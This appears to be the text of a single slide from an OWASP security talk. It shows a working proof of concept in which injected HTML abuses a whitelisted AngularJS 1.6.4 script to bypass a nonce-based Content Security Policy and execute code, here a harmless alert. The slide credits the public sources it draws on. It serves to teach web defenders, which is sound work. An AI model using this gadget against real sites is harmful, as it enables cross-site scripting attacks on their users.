 XSS Protection: Bypassing The Content Security Policy
• Injected content can abuse Angular to execute code despite the CSP
<html>
<head>
<meta http-equiv=content-security-policy content="object-src 'none';script-src 'nonce-secret';">
<script nonce=secret src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular.min.js"></script>
</head>
<body>
Assume this content is injected on page
<div ng-app ng-csp>
<div ng-focus="x=$event;" id=f tabindex=0>foo</div>
<div ng-repeat="(key, value) in x.view">
<div ng-if="key == 'window'">{{ [1].reduce(value.alert, 1337); }}</div>
</div>
</div>
</body>
</html>
Slightly modified CSP bypass example from http://sirdarckcat.github.io/csp/angular.html#f
http://sebastian-lekies.de/csp/bypasses.php
OWASP
Open Web Application
Security Project